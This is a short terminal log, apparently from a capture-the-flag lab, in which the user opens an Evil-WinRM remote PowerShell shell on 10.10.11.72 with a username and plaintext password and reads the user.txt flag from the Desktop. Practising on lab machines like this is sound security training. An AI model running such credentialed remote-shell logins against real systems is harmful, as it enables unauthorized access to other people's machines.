 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.72 -u john -p z0nHere
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> type user.txt
996